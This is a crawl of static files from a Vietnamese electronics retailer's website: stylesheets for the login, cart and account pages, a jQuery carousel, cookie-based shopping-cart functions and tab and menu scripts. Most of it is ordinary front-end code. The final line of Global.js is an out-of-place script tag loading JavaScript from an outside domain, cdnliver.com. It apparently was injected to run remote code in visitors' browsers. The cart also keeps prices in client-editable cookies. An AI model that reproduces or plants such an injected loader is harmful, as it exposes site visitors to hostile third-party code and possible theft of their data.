.reg-submit .cssSubmit{ background: url("/includes/images/icon-login.png") repeat-x scroll left top transparent; display: inline-block; height: 38px; width: 129px;  cursor:pointer; border: 0 none;}

.login-border{ padding: 30px 0; text-align: center;}
.login-border .form-login{  border: 1px solid #BDBCBD; border-radius: 4px 4px 4px 4px; margin: 0 auto; padding: 20px 100px; text-align: left; width: 370px}
.login-title{ color:#ffa534; font-size:20px; font-weight:bold;}
.login-text{ padding:5px 0px;}
.login-submit{ float:left;}
.login-submit .cssSubmit{ background: url("/includes/images/icon-login.png") repeat-x scroll -130px top transparent; display: inline-block; height: 38px; width: 129px;  cursor:pointer; border: 0 none;}
.login-reg{ float:right; text-align:right; line-height:18px;}
.login-reg a{ color:#004b91; text-decoration:none;}
.login-reg a:hover{ text-decoration:underline;}
/*Cart======*/
.cartTitleSymbol{ float:left; background: url("/includes/images/icon-cart.png") repeat-x scroll -188px -40px transparent; height: 57px; width: 55px;}
.cartTitle{ float:left; padding-left:10px;}
.cartTitle h1{ color:#ffa534; margin:0px;}
.symbolDel{ display:inline-block; background: url("/includes/images/icon-cart.png") repeat-x scroll -252px -51px transparent; height: 15px; width: 15px;}


#table-shopping-cart {border-collapse: collapse; width: 100%;}
#table-shopping-cart td { padding: 5px 7px; }
#shopping-cart-first-row { background-color: #d7d7d7; color: #010101; font-weight: 700;}
#shopping-cart-stt-col {width: 20px;}
#shopping-cart-price-col {width: 110px;}
#shopping-cart-quantity-col {width: 80px;}
#shopping-cart-sum-col {width: 120px;}
#shopping-cart-del-col {width: 50px;}
.cartList-price{ font-weight:bold; color:#b7010d;}
.cartList-total{ font-weight:bold; color:#b7010d;}

.cart-text{ text-align:right; width:18%; font-weight:bold; color:#6F6F6F; padding:5px;}
.cart-input{ padding:5px;}
.cart-input .cssTextbox{  border-color: gray #E9E9E9 #E9E9E9 gray; border-radius: 2px 2px 2px 2px; border-style: solid; border-width: 1px; font-size: 14px; height: 25px; width: 378px;}
.cart-input .cssTextarea{ width: 378px; height:80px;}
.cart-input .cssTextarea1{ width:378px; height:80px;}
.cart-symbol1{  background: url("/includes/images/icon-cart.png") repeat-x scroll left top transparent; display: inline-block; height: 40px; width: 267px; cursor:pointer; border: 0 none;}
.cart-symbol2{ background: url("/includes/images/icon-cart.png") repeat-x scroll left -42px transparent; display: inline-block; height: 40px; width: 180px; cursor:pointer; border: 0 none;}
.cartTotal-text{ font-size:15px;}
.cartTotal-numberic{ color:#e20000; font-size:15px;}


/*acount*/
#tb-account {
    border-collapse: collapse;
    width: 100%;
}
#tb-account h2 {
    font-size: 18px;
    font-weight: normal;
    margin: 0 0 15px;
    padding: 0;
}
#tb-account h3 {
    font-size: 14px;
    margin: 0 0 10px;
    padding: 0;
}
#account-left {
    background-color: #F3F3F3;
    border: 1px solid #C0C0C0;
    vertical-align: top;
    width: 190px;
}
#account-left dt {
    color: #990000;
    font-weight: bold;
}
#account-left dd, dt, dl {
    margin: 0;
    padding: 5px;
}
#account-left dl {
    margin-bottom: 10px;
}
#account-left a {
    color: #0066CC;
}
#account-left div {
    padding-right: 5px;
    text-align: right;
}
#account-left div a {
    color: Red;
}
.account-title {
    color: #0097D0;
    font-weight: bold;
    margin: 0;
}
#account-table {
    border-collapse: collapse;
    padding-bottom: 20px;
    width: 100%;
}
#account-table td {
    padding: 3px 3px 10px;
    vertical-align: top;
}
#menu-content {
    padding-left: 9px;
    padding-top: 4px;
}
#menu-content dl {
    margin-bottom: 10px;
    margin-top: 0;
    padding: 0;
}
#menu-content dl dt {
    font-weight: bold;
}
#menu-content dl dd {
    margin-bottom: 2px;
    margin-left: 0;
    padding-left: 8px;
    padding-top: 5px;
}
#menu-content dl dd a {
    color: #575757;
    text-decoration: none;
}
#menu-content dl dd a:hover {
    text-decoration: underline;
}
#menu-content div {
    padding-right: 5px;
    text-align: right;
}
#menu-content div a {
    color: Red;
}
#account-separator {
    width: 2px;
}
#account-right {
}
#page-title {
    color: #FF0000;
    font-size: 18px;
    margin-bottom: 10px;
}
#page-content {
}

.ct-left{ float:left; width:210px; }
        .ct-right{ float:right; width:730px; text-align:left;}
        .ct-right .cssCols{ float:left; width:33%; font-weight:bold; line-height:22px;}
        .ct-right .cssCols a{ color:#CC0099; text-decoration:none; }
        .ct-right .cssCols a:hover{ text-decoration:underline;}

.tabContent_cate1{ background-color: #fffccc;
    border: 2px solid gold;
    display: block;
    margin-left: 260px;
    padding: 0 10px;}

.symbol-reg{ width:21px; height:21px; display:inline-block; background: url("/includes/images/icon.png") no-repeat scroll -249px -117px transparent; vertical-align:middle;} 
.symbol-cart{ width:21px; height:21px; display:inline-block; background: url("/includes/images/icon.png") no-repeat scroll -249px -146px transparent; vertical-align:middle;}
.hd-top .cssRight .cssCart{ font-size:14px; color:#333333;}
.hd-top .cssRight .cssCart b{ font-size:16px; color:Red;}
.hd-tel{ float:right; text-align:right; padding-right:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/jcarousellite.js
body_size: 1257
content:
(function($){
    $.fn.jCarouselLite=function(o){
        o=$.extend({
                btnPrev:null,btnNext:null,btnGo:null,mouseWheel:false,auto:null,speed:200,easing:null,vertical:false,circular:true,
                visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null},o||{}
        );return this.each(
            function(){
                var b=false,animCss=o.vertical?"top":"left",sizeCss=o.vertical?"height":"width";
                var c=$(this),ul=$("ul",c),tLi=$("li",ul),tl=tLi.size(),v=o.visible;if(o.circular){
                    ul.prepend(tLi.slice(tl-v-1+1).clone()).append(tLi.slice(0,v).clone());
                    o.start+=v
                }
                var f=$("li",ul),itemLength=f.size(),curr=o.start;
                c.css("visibility","visible");
                f.css({overflow:"hidden",float:o.vertical?"none":"left"
                });
                ul.css({margin:"0",padding:"0",position:"relative","list-style-type":"none","z-index":"0"});
                c.css({overflow:"hidden",position:"relative","z-index":"0",left:"0px"});
                var g=o.vertical?height(f):width(f);
                var h=g*itemLength;
                var j=g*v;f.css({width:f.width(),height:f.height()});
                ul.css(sizeCss,h+"px").css(animCss,-(curr*g));c.css(sizeCss,j+"px");
                if(o.btnPrev)$(o.btnPrev).click(function(){return go(curr-o.scroll)});
                if(o.btnNext)$(o.btnNext).click(function(){return go(curr+o.scroll)});
                if(o.btnGo)$.each(o.btnGo,function(i,a){$(a).click(function(){return go(o.circular?o.visible+i:i)})});
                if(o.mouseWheel&&c.mousewheel)c.mousewheel(function(e,d){return d>0?go(curr-o.scroll):go(curr+o.scroll)});


                //if(o.auto)setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);function vis(){return f.slice(curr).slice(0,v)};
                var _interval =  setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);
                $(".carousel_panel").mouseout(function(){
                    _interval =  setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);
                }).mouseover(function(){
                        clearInterval(_interval);
                    });


                function go(a){if(!b){if(o.beforeStart)o.beforeStart.call(this,vis());
                    if(o.circular){if(a<=o.start-v-1){ul.css(animCss,-((itemLength-(v*2))*g)+"px");
                        curr=a==o.start-v-1?itemLength-(v*2)-1:itemLength-(v*2)-o.scroll}
                    else if(a>=itemLength-v+1){ul.css(animCss,-((v)*g)+"px");curr=a==itemLength-v+1?v+1:v+o.scroll}
                    else curr=a}
                    else{if(a<0||a>itemLength-v)return;else curr=a}b=true;ul.animate(animCss=="left"?{left:-(curr*g)}:{top:-(curr*g)},o.speed,o.easing,function(){if(o.afterEnd)o.afterEnd.call(this,vis());b=false});if(!o.circular){$(o.btnPrev+","+o.btnNext).removeClass("disabled");$((curr-o.scroll<0&&o.btnPrev)||(curr+o.scroll>itemLength-v&&o.btnNext)||[]).addClass("disabled")}}return false}})};function css(a,b){return parseInt($.css(a[0],b))||0};function width(a){return a[0].offsetWidth+css(a,'marginLeft')+css(a,'marginRight')};function height(a){return a[0].offsetHeight+css(a,'marginTop')+css(a,'marginBottom')}})(jQuery);


// ========================
$(document).ready(function() {
    calljCarouse();
});
function calljCarouse() {
    $(".carousel_panel").jCarouselLite({
        btnNext: ".next",
        btnPrev: ".prev",
        visible: 7,
        mouseWheel: true,
        auto: 5000,
        speed: 600,
        vertical: false,
        circular: true,
        scroll: 7

    });    

}

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/js/common.js
body_size: 3716
content:
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(c){var a="";var k,h,f,j,g,e,d;var b=0;c=Base64._utf8_encode(c);while(b<c.length){k=c.charCodeAt(b++);h=c.charCodeAt(b++);f=c.charCodeAt(b++);j=k>>2;g=((k&3)<<4)|(h>>4);e=((h&15)<<2)|(f>>6);d=f&63;if(isNaN(h)){e=d=64}else{if(isNaN(f)){d=64}}a=a+this._keyStr.charAt(j)+this._keyStr.charAt(g)+this._keyStr.charAt(e)+this._keyStr.charAt(d)}return a},decode:function(c){var a="";var k,h,f;var j,g,e,d;var b=0;c=c.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(b<c.length){j=this._keyStr.indexOf(c.charAt(b++));g=this._keyStr.indexOf(c.charAt(b++));e=this._keyStr.indexOf(c.charAt(b++));d=this._keyStr.indexOf(c.charAt(b++));k=(j<<2)|(g>>4);h=((g&15)<<4)|(e>>2);f=((e&3)<<6)|d;a=a+String.fromCharCode(k);if(e!=64){a=a+String.fromCharCode(h)}if(d!=64){a=a+String.fromCharCode(f)}}a=Base64._utf8_decode(a);return a},_utf8_encode:function(b){b=b.replace(/\r\n/g,"\n");var a="";for(var e=0;e<b.length;e++){var d=b.charCodeAt(e);if(d<128){a+=String.fromCharCode(d)}else{if((d>127)&&(d<2048)){a+=String.fromCharCode((d>>6)|192);a+=String.fromCharCode((d&63)|128)}else{a+=String.fromCharCode((d>>12)|224);a+=String.fromCharCode(((d>>6)&63)|128);a+=String.fromCharCode((d&63)|128)}}}return a},_utf8_decode:function(a){var b="";var d=0;var e=c1=c2=0;while(d<a.length){e=a.charCodeAt(d);if(e<128){b+=String.fromCharCode(e);d++}else{if((e>191)&&(e<224)){c2=a.charCodeAt(d+1);b+=String.fromCharCode(((e&31)<<6)|(c2&63));d+=2}else{c2=a.charCodeAt(d+1);c3=a.charCodeAt(d+2);b+=String.fromCharCode(((e&15)<<12)|((c2&63)<<6)|(c3&63));d+=3}}}return b}};function checkBrowserEnableCookie(){var a=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=="undefined"&&!a){document.cookie="testcookie";a=(document.cookie.indexOf("testcookie")!=-1)?true:false}if(a){return true}else{return false}}function createCookie(c,d,e){if(e){var b=new Date();b.setTime(b.getTime()+(e*24*60*60*1000));var a="; expires="+b.toGMTString()}else{var a=""}document.cookie=c+"="+Base64.encode(d)+a+"; path=/;"}function readCookie(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return Base64.decode(f.substring(e.length,f.length))}}return null}function eraseCookie(a){createCookie(a,"",-1)}function countShoppingCart(c){var b=document.getElementById("count_shopping_cart_store");var e=document.getElementById("total_shopping_cart_store");if(readCookie(c)==null){createCookie(c,"-",1);if(b!="underfined"&&b!=null){b.innerHTML=0}}else{var g=readCookie(c);var a=g.split(",");number_product=a.length;if(b!="underfined"&&b!=null){b.innerHTML=number_product-1}if(e!="underfined"&&e!=null){if($("#total_shopping_cart_store").length>0){var f=0;for(var d=0;d<a.length;d++){item_content=a[d];if(item_content.length>1){item_detail=item_content.split("-");item_type=item_detail[0];pro_id=item_detail[1];pro_quantity=parseInt(item_detail[2]);unit_price=parseInt(item_detail[3]);f+=unit_price*pro_quantity}}e.innerHTML=writeStringToPrice(f+"")}}}}function emptyShoppingCart(a){createCookie(a,"-",1)}function addToShoppingCart(b,a,e,d){if(readCookie("shopping_cart_store")==null){createCookie("shopping_cart_store",",",1)}var f=readCookie("shopping_cart_store");if(f.search(","+b+"-"+a+"-")==-1){var c=f+","+b+"-"+a+"-"+e+"-"+d;createCookie("shopping_cart_store",c,1);window.location="/gio-hang"}else{alert("Sản phẩm đã có trong giỏ hàng!")}}function addToShoppingCartStop(b,a,f,d,h){if(readCookie("shopping_cart_store")==null){createCookie("shopping_cart_store",",",1)}var g=readCookie("shopping_cart_store");if(g.search(","+b+"-"+a+"-")==-1){var c=g+","+b+"-"+a+"-"+f+"-"+d;createCookie("shopping_cart_store",c,1);countShoppingCart("shopping_cart_store");var e=document.getElementById(h);if(typeof(e)!="undefined"&&e!=null){$("#"+h).html("Đã thêm vào giỏ hàng")}}else{alert("Sản phẩm đã có trong giỏ hàng!")}}function isItemInCart(b,a){var c=readCookie("shopping_cart_store");if(c!=null&&c.search(","+b+"-"+a+"-")!=-1){document.write("Đang trong giỏ hàng")}}function deleteShoppingCartItem(b,a,d,c){if(confirm("Bạn muốn xóa bỏ sản phẩm này khỏi giỏ hàng ? ")){removeShoppingCartItem(b,a,d,c);window.location="/gio-hang"}}function removeShoppingCartItem(b,a,e,c){var f=readCookie("shopping_cart_store");f+=",";var d=new RegExp(","+b+"-"+a+"-([0-9]+)-([0-9]+),","i");new_cart=f.replace(d,",");new_cart=new_cart.substr(0,new_cart.length-1);createCookie("shopping_cart_store",new_cart,1)}function writeStringToPrice(f){var e=f.substr(0,f.length%3);var b=f.replace(e,"");var d=b.length/3;var a="";for(var c=0;c<d;c++){group_of_three=b.substr(c*3,3);a+=group_of_three;if(c!=(d-1)){a+="."}}if(e.length>0){if(a!=""){return e+"."+a}else{return e}}else{if(a!=""){return a}else{return""}}}function getItemUnitPrice(a,c){var b=document.getElementById("sell_price_"+a+"_"+c).innerHTML;while(b.indexOf(".")>0){b=b.replace(".","")}b=parseInt(b);return b}function getItemQuantity(a,c){var b=document.getElementById("quantity_"+a+"_"+c).value;b=parseInt(b);return b}function updatePrice(a,c,b){if(!check_interger(b)){alert("Vui lòng nhập số > 0");b=1;$("#quantity_"+a+"_"+c).val(b)}show_cart_total(a,c,b)}function show_cart_total(a,c,b){unit_price=getItemUnitPrice(a,c);document.getElementById("price_"+a+"_"+c).innerHTML=writeStringToPrice(unit_price*b+"");reCountTotal()}function updatePriceAndCheckStock(b,e,c,a,d){if(!check_interger(c)){alert("Vui lòng nhập số > 0");c=d;$("#quantity_"+b+"_"+e).val(d)}else{if(c>a){alert("Hiện tại trong kho chỉ có "+a+" sản phẩm này, quý khách vui lòng nhập lại");c=d;$("#quantity_"+b+"_"+e).val(d)}}show_cart_total(b,e,c)}function check_interger(b){var a=/^\d+$/;if(a.test(b)){if(parseInt(b)>0){return true}else{return false}}return false}function reCountTotal(){var b="";var a=document.getElementById("item_update_quantity").value;all_item_array=a.split(",");var e=0;combo_array=new Array();for(var d=0;d<all_item_array.length;d++){item_id=all_item_array[d];if(item_id.length>0){unformat_price=document.getElementById("sell_price_"+item_id.replace("-","_")).innerHTML;while(unformat_price.indexOf(".")>0){unformat_price=unformat_price.replace(".","")}item_price=parseInt(unformat_price);item_quantity=parseInt(document.getElementById("quantity_"+item_id.replace("-","_")).value);b+=","+item_id+"-"+item_quantity+"-"+item_price;e+=item_price*item_quantity}}createCookie("shopping_cart_store",b,1);document.getElementById("total_value").innerHTML=writeStringToPrice(e+"");document.getElementById("total_cart_value").value=e;var c=document.getElementById("total_shopping_cart_store");if(c!="undefined"&&c!=null){c.innerHTML=writeStringToPrice(e+"")}}function isNumber(a){return !isNaN(parseFloat(a))&&isFinite(a)}function makeUrlAcceptQuery(a){if(a.search("?")>0){return a}else{return a+"?"}}function checkCartForm(){var f=readCookie("shopping_cart_store");var a=f.split(",");number_product=a.length;if(number_product<=1){if(confirm("Giỏ hàng chưa có sản phẩm. Vui lòng chọn sản phẩm vào giỏ hàng")){window.location="/"}return false}else{var c="";var d=document.getElementById("buyer_name").value;if(d.length<4){c+="- Bạn chưa nhập tên\n"}var b=document.getElementById("buyer_mobile").value;if(b.length<5){c+="- Bạn chưa nhập số di động\n"}var e=document.getElementById("buyer_address").value;if(e.length<10){c+="- Bạn chưa nhập địa chỉ"}if(c!=""){alert(c);return false}return true}}function add_compare_product(c){var e=document.getElementById("product_compare_list");if(e=="undefined"||e==null){alert("Cần có biến product_compare_list trong template");return false}if(e.value==""){e.value=","}var d=0;if(e.value.length>1){current_list_id=e.value.split(",");d=current_list_id.length-1}var a=document.getElementById("compare_box_"+c);var b=document.getElementById("text_compare_"+c);if(a.checked){if(d>6){a.checked="";alert("Bạn chỉ có thể so sánh tối đa 6 sản phẩm\nDanh sách đã có đủ 6")}else{document.getElementById("product_compare_list").value=e.value+c+",";if(b!="undefined"&&b!=null){b.innerHTML="Chờ so sánh";b.style.backgroundColor="#FFCC00"}}}else{document.getElementById("product_compare_list").value=e.value.replace(","+c+",",",");if(b!="undefined"&&b!=null){b.innerHTML="Chọn so sánh ";b.style.backgroundColor="#FFF"}}}function compare_product(){var b=document.getElementById("product_compare_list");if(b=="undefined"||b==null){alert("Cần có biến product_compare_list trong template");return false}var a=0;if(b.value.length>1){current_list_id=b.value.split(",");a=current_list_id.length-2}if(a>1){window.location="/so-sanh?list="+b.value}else{alert("Bạn cần chọn tối thiểu 2 sản phẩm để so sánh");return false}}function save_product_view_history(b){if(!check_interger(b)){return false}var d="product_view_history";if(readCookie(d)==null){createCookie(d,",",1)}var c=readCookie(d);if(c.search(","+b+",")==-1){var a=c+","+b+",";createCookie(d,a,1)}}function remove_from_history(b){if(confirm("Bạn chắc chắn muốn xóa sản phẩm này ?")){if(!check_interger(b)){return false}var d="product_view_history";if(readCookie(d)==null){createCookie(d,",",1)}var c=readCookie(d);if(c.search(","+b+",")!=-1){var a=c.replace(","+b+",",",");createCookie(d,a,1)}window.location=window.location}}function user_like_content(a,b){$.post("/ajax/user_like.php",{item_id:a,content_type:b},function(c){if(c=="error-not-login"){if(confirm("Để sử dụng chức năng này bạn cần đăng nhập. Click OK để đăng nhập")){window.location="/dang-nhap?returnTo="+window.location}}else{if(c=="error-has-liked"){alert("Bạn đã lưu rồi")}else{alert("Bạn đã lưu thành công")}}})}function user_vote_review(b,a){$.post("/ajax/vote_product_review.php",{review_id:b,vote:a},function(e){if(e=="error-not-login"){if(confirm("Để sử dụng chức năng này bạn cần đăng nhập. Click OK để đăng nhập")){window.location="/dang-nhap?return_url="+window.location}}else{if(e=="error-has-voted"){alert("Bạn đã chọn rồi")}else{if(a=="dislike"){message="Bạn không đồng ý với ý kiến này. Bạn có thể muốn viết ý kiến của mình không ?";if(confirm(message)){var c=window.location;var d=encodeURI(c).replace("=review","=write-review");if(d.search("=write-review")==-1){d+="?section=write-review"}window.location=d}}else{alert("Cảm ơn bạn đã bày tỏ quan điểm")}}}})}function check_discount(b,c,a){if(b=="coupon"){$("#checking_discount_code").html("vui lòng đợi...");$.post("ajax/check_coupon.php",{code:c,order:a},function(f){var d=jQuery.parseJSON(f);if(d.error!=""){$("#checking_discount_code").html(d.error)}else{$("#checking_discount_code").html(d.title+" "+d.min_order);var e="";if(d.type=="cash"){e=writeStringToPrice(d.content+"")+" đ"}else{e=d.content}$("#discount_message").html(e)}$("#discount_code_full").val(f)})}}function change_captcha(b){var a=new Date().getTime();$("#"+b).attr("src","/includes/captcha/captcha.php?v="+a)}$(document).ready(function(){countShoppingCart("shopping_cart_store");
//$("#autocomplete-ajax").autocomplete({serviceUrl:"/ajax/product_suggest_search.php",onSelect:function(a){window.location="/tim?q="+encodeURIComponent(a.value)}})
});

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/menu_h.js
body_size: 182
content:
/*dropmenu*/
jQuery(document).ready(function() { jQuery(".h_menu_item").mouseover(function() { if (this.id != '0') { jQuery('#h_menu_sub_' + this.id).show(); jQuery('#h_menu_' + this.id).addClass('mhover'); } }); jQuery(".h_menu_item").mouseout(function() { if (this.id != '0') { jQuery('#h_menu_sub_' + this.id).hide(); jQuery('#h_menu_' + this.id).removeClass('mhover'); } }); });


--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/Global.js
body_size: 570
content:
$(document).ready(function(){
//Tab 1    
    $(".tabContents").fadeOut(); // Ẩn toàn bộ nội dung của tab
    $(".tabContents:first").fadeIn(); // Mặc định sẽ hiển thị tab1

    $("#tabContaier ul li a").click(function(){ //Khai báo sự kiện khi click vào một tab nào đó

        var activeTab = $(this).attr("rel");
        $("#tabContaier ul li a").removeClass("active");
        $(this).addClass("active");
        $(".tabContents").hide();
        $(activeTab).fadeIn();
    });
    
    
        
});



function addToShoppingCartRedirect(b,a,e,d){
    if(readCookie("shopping_cart_store")==null){
        createCookie("shopping_cart_store",",",1)
    }
    var f=readCookie("shopping_cart_store");
    if(f.search(","+b+"-"+a+"-")==-1){
        var c=f+","+b+"-"+a+"-"+e+"-"+d;
        createCookie("shopping_cart_store",c,1);
        window.location="/gio-hang";
    }
    else{
        window.location="/gio-hang";
    }
}

$(document).ready(function(){    
    $(".tabContent_cate1").fadeOut(); // Ẩn toàn bộ nội dung của tab
    $(".tabContent_cate1:first").fadeIn(); // Mặc định sẽ hiển thị tab1

    $("#tabTitle_cate1 a").click(function(){ //Khai báo sự kiện khi click vào một tab nào đó

        var activeTab = $(this).attr("rel");
        $("#tabTitle_cate1 a").removeClass("active");
        $(this).addClass("active");
        $(".tabContent_cate1").hide();
        $(activeTab).fadeIn();
        
    });
});
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>